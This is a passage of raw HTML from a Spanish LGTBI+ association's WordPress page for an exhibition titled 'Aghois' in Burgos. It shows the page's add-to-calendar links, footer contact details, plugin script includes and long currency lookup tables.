.358-.092.677-.274.958-.181.282-.434.5-.75.66-.318.161-.679.243-1.079.243a2.279 2.279 0 0 1-1.276-.405zm5.608-4.532-1.003.724-.5-.76 1.8-1.298h.69v6.121h-.985V8.371h-.002z" fill="#4285F4"/></svg>
                    </div>
                    <p class="calender-name">
                        Google                    </p>
                </a>
            </li>
            <li>
                <a href ="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Exposición+«Aghois»&st=20220624T183000&et=20220708T213000&desc=&lt;table class=&quot;default aligncenter&quot; style=&quot;width: 100%; border: none;&quot; border=&quot;0&quot;&gt;&lt;br /&gt; &lt;tbody&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;wp-image-5111 aligncenter&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Hora-512x510.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;aligncenter wp-image-5110&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Lugar-180x180.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;/tr&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;text-align: center; width: 50%; border: none;&quot; valign=&quot;top&quot;&gt;18:30-21:30 h (L-V)&lt;/td&gt;&lt;br /&gt; &lt;td st&in_loc=Espacio Tangente (Burgos)&uid=" rel="noopener noreferrer" target='_blank' class='etn-add-to-calender' rel="nofollow">
                    <div class="calender-icon">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 3.04348C0 1.36261 1.36261 0 3.04348 0H16.9565C18.6374 0 20 1.36261 20 3.04348V16.9565C20 18.6374 18.6374 20 16.9565 20H3.04348C1.36261 20 0 18.6374 0 16.9565V3.04348Z" fill="#6001CF"/>
                            <path d="M13.4517 4.93927C13.4912 4.84356 13.5849 4.78145 13.6884 4.78262H15.4134C15.5513 4.78184 15.6642 4.89317 15.665 5.03106C15.6654 5.06427 15.6588 5.09669 15.6463 5.12716L13.8201 9.61661C13.7818 9.71192 13.6896 9.77442 13.5873 9.77442H11.865C11.7263 9.77442 11.6135 9.66192 11.6135 9.52325C11.6135 9.49083 11.6197 9.4584 11.6318 9.42833L13.4517 4.93927Z" fill="white"/>
                            <path d="M9.22439 7.36567L7.89939 10.654L6.61657 7.3645C6.57868 7.26801 6.48611 7.20434 6.3822 7.20395H4.59939C4.46072 7.20395 4.34783 7.31645 4.34783 7.45512C4.34783 7.48755 4.35408 7.51997 4.36619 7.55005L6.76618 13.4407L6.1529 14.959C6.09822 15.0868 6.15759 15.2344 6.28532 15.2887C6.31697 15.3024 6.35134 15.309 6.38572 15.309H8.10798C8.21032 15.3094 8.30251 15.2473 8.34079 15.1524L11.4131 7.55512C11.4654 7.42661 11.4037 7.27973 11.2752 7.22739C11.2474 7.21606 11.2181 7.20981 11.1881 7.20903H9.45525C9.35407 7.20903 9.26228 7.27114 9.22439 7.36567Z" fill="white"/>
                            <path d="M13.3964 11.9343C13.3964 12.7038 12.7726 13.3276 12.0031 13.3276C11.2335 13.3276 10.6097 12.7038 10.6097 11.9343C10.6097 11.1648 11.2335 10.5409 12.0031 10.5409C12.7726 10.5409 13.3964 11.1648 13.3964 11.9343Z" fill="white"/>
                        </svg>
                    </div>
                    <p class="calender-name">
                        Yahoo                    </p>
                </a>
            </li>
            <li>
                <a href ="https://webapps.genprod.com/wa/cal/download-ics.php?date_end=20220708T213000&date_start=20220624T183000&summary=Exposición+«Aghois»&location=Espacio Tangente (Burgos)&description=&lt;table class=&quot;default aligncenter&quot; style=&quot;width: 100%; border: none;&quot; border=&quot;0&quot;&gt;&lt;br /&gt; &lt;tbody&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;wp-image-5111 aligncenter&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Hora-512x510.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;aligncenter wp-image-5110&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Lugar-180x180.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;/tr&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;text-align: center; width: 50%; border: none;&quot; valign=&quot;top&quot;&gt;18:30-21:30 h (L-V)&lt;/td&gt;&lt;br /&gt; &lt;td st" rel="noopener noreferrer" target='_blank' class='etn-add-to-calender'>
                    <div class="calender-icon">

                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.95246 20C1.99037 20 0 18.0096 0 15.0475V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V15.0471C19.9999 18.0092 18.0095 19.9996 15.0474 19.9996L4.95246 20Z" fill="#ECECEC"/>
                            <path d="M0 5.71436V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V5.71436H0Z" fill="#F4413D"/>
                            <path d="M6.99096 11.7452H7.8112C8.73402 11.7452 9.36858 11.1786 9.36858 10.3926C9.36858 9.63076 8.79247 9.09361 7.84022 9.09361C6.96631 9.09361 6.34606 9.62122 6.2729 10.4021H5.62839C5.71109 9.26934 6.60012 8.50755 7.86965 8.50755C9.11015 8.50755 10.0425 9.26418 10.0425 10.3095C10.0425 11.1933 9.47116 11.8279 8.57299 11.9889V12.0084C9.65207 12.072 10.3455 12.7408 10.3455 13.7371C10.3455 14.9283 9.28111 15.778 7.90901 15.778C6.488 15.778 5.52621 14.9673 5.48208 13.8393H6.12658C6.18026 14.6254 6.88838 15.1919 7.90424 15.1919C8.92447 15.1919 9.66718 14.5912 9.66718 13.7562C9.66718 12.8577 8.97417 12.311 7.84102 12.311H6.99135C6.99096 12.3114 6.99096 11.7452 6.99096 11.7452Z" fill="#413D3D"/>
                            <path d="M13.1575 9.32759H13.138C13.0259 9.39598 11.8053 10.2798 11.2482 10.6265V9.91365C11.4582 9.78165 12.9523 8.72722 13.1475 8.60993H13.802V15.6657H13.1575V9.32759Z" fill="#413D3D"/>
                            <path d="M4.64293 4.28559C5.23472 4.28559 5.71446 3.80586 5.71446 3.21407C5.71446 2.62229 5.23472 2.14255 4.64293 2.14255C4.05115 2.14255 3.57141 2.62229 3.57141 3.21407C3.57141 3.80586 4.05115 4.28559 4.64293 4.28559Z" fill="#C53431"/>
                            <path d="M15.3572 4.28559C15.949 4.28559 16.4287 3.80586 16.4287 3.21407C16.4287 2.62229 15.949 2.14255 15.3572 2.14255C14.7654 2.14255 14.2856 2.62229 14.2856 3.21407C14.2856 3.80586 14.7654 4.28559 15.3572 4.28559Z" fill="#C53431"/>
                            <path d="M4.64227 3.57121C4.44506 3.57121 4.28523 3.41138 4.28523 3.21417V0.357042C4.28523 0.159834 4.44506 0 4.64227 0C4.83948 0 4.99931 0.159834 4.99931 0.357042V3.21417C4.99971 3.41138 4.83948 3.57121 4.64227 3.57121Z" fill="url(#paint0_linear_218_29)"/>
                            <path d="M15.3565 3.57121C15.1593 3.57121 14.9995 3.41138 14.9995 3.21417V0.357042C14.9995 0.159834 15.1593 0 15.3565 0C15.5537 0 15.7135 0.159834 15.7135 0.357042V3.21417C15.7135 3.41138 15.5533 3.57121 15.3565 3.57121Z" fill="url(#paint1_linear_218_29)"/>
                            <defs>
                            <linearGradient id="paint0_linear_218_29" x1="10.0018" y1="20.001" x2="10.0018" y2="-8.70276e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            <linearGradient id="paint1_linear_218_29" x1="15.3566" y1="3.5714" x2="15.3566" y2="-1.55397e-05" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="1" stop-color="#DCDCDC"/>
                            </linearGradient>
                            </defs>
                        </svg>

                    </div>
                    <p class="calender-name">
                        Apple                    </p>
                </a>
            </li>
            <li>
                <a href ="https://outlook.live.com/calendar/0/deeplink/compose?rru=addevent&enddt=2022-07-08T21%3A30%3A00&startdt=2022-06-24T18%3A30%3A00&allday=false&subject=Exposición+«Aghois»&body=&lt;table class=&quot;default aligncenter&quot; style=&quot;width: 100%; border: none;&quot; border=&quot;0&quot;&gt;&lt;br /&gt; &lt;tbody&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;wp-image-5111 aligncenter&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Hora-512x510.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;td style=&quot;width: 50%; border: none;&quot; valign=&quot;bottom&quot;&gt;&lt;img class=&quot;aligncenter wp-image-5110&quot; src=&quot;http://espacioseguroburgos.org/wp-content/uploads/2022/07/Lugar-180x180.png&quot; alt=&quot;&quot; width=&quot;50&quot; height=&quot;50&quot; /&gt;&lt;/td&gt;&lt;br /&gt; &lt;/tr&gt;&lt;br /&gt; &lt;tr&gt;&lt;br /&gt; &lt;td style=&quot;text-align: center; width: 50%; border: none;&quot; valign=&quot;top&quot;&gt;18:30-21:30 h (L-V)&lt;/td&gt;&lt;br /&gt; &lt;td st" rel="noopener noreferrer" target='_blank' class='etn-add-to-calender' rel="nofollow"> 
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.265 4.5H12v2.48h7v7.77h-7v.75h7.265c.405 0 .735-.33.735-.735v-9.53a.736.736 0 0 0-.735-.735zM0 17.75 11.5 20V0L0 2.25v15.5z" fill="#1976D2"/><path d="M13.375 12.87h-1.35v1.45h1.35v-1.45zM15.075 12.87h-1.35v1.45h1.35v-1.45zM16.775 12.87h-1.35v1.45h1.35v-1.45zM13.375 11.08h-1.35v1.45h1.35v-1.45zM15.075 11.08h-1.35v1.45h1.35v-1.45zM16.775 11.08h-1.35v1.45h1.35v-1.45zM18.475 11.08h-1.35v1.45h1.35v-1.45zM13.375 9.355h-1.35v1.45h1.35v-1.45zM15.075 9.355h-1.35v1.45h1.35v-1.45zM16.775 9.355h-1.35v1.45h1.35v-1.45zM18.475 9.355h-1.35v1.45h1.35v-1.45zM15.075 7.555h-1.35v1.45h1.35v-1.45zM16.775 7.555h-1.35v1.45h1.35v-1.45zM18.475 7.555h-1.35v1.45h1.35v-1.45z" fill="#1976D2"/><path d="M5.625 6.25C4.035 6.25 2.75 7.93 2.75 10c0 2.07 1.285 3.75 2.875 3.75S8.5 12.07 8.5 10c0-2.07-1.285-3.75-2.875-3.75zm-.125 6C4.67 12.25 4 11.245 4 10s.67-2.25 1.5-2.25S7 8.755 7 10s-.67 2.25-1.5 2.25z" fill="#fff"/></svg>
                    </div>
                    <p class="calender-name">
                        Outlook                    </p>
                </a>
            </li>
        </ul>
        </div>

                </div>
                <!-- etn sidebar end -->
            </div>
            <!-- col end -->
        </div>
        <!-- Row end -->

        
    </div>
</div>



    
    </div>

	
		</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		
		
				
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">
						<h2>Web</h2>
<a href="#">Inicio</a>
<a href="https://espacioseguroburgos.org/agenda/">Agenda</a>
<a href="https://espacioseguroburgos.org/noticias/">Noticias</a>
<a href="https://espacioseguroburgos.org/enlaces-de-interes/">Enlaces de interés</a>
<a href="https://espacioseguroburgos.org/hazte-socix/">Hazte Socix</a>
<h2>Contacto</h2>
Espacio Seguro Burgos |

C/ Valentín Jalón, 10, 09005 Burgos |

<a href="mailto:info@espacioseguroburgos.org">info@espacioseguroburgos.org |</a>

<a href="https://wa.me/+34652414440">+34 652 41 44 40 (solo whatsapp)</a>					</div>
				</div>	
			</div>
		</div>
		<div class="return-top default"><i class="gv-icon-194"></i></div>

	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxpitan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true}'></div><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-hide qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="34652414440" data-message="¡Hola! Quiero contactar con Espacio Seguro LGTBI+ Burgos" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">¡Contáctanos!</span>
					</a>
	</div>
</div>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/waypoints.min.js?ver=1.0.8" id="waypoints-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/jquery.counterup.min.js?ver=1.0.8" id="counterup-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/owl.carousel.min.js?ver=1.0.8" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/main.js?ver=1.0.8" id="appside-master-main-script-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/popper.min.js?ver=1.0.8" id="popper-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/bootstrap.min.js?ver=1.0.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/jquery.magnific-popup.js?ver=1.0.8" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://espacioseguroburgos.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/gavias-oxpitan-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.12.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://espacioseguroburgos.org/wp-admin/admin-ajax.php","site_url":"https://espacioseguroburgos.org","admin_url":"https://espacioseguroburgos.org/wp-admin/","assets_url":"https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://espacioseguroburgos.org/wp-admin/edit.php?post_type=etn-attendee","post_id":"5223","zoom_connection_check_nonce":"55d4475b06","ticket_status_nonce":"61bf8689dd","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani 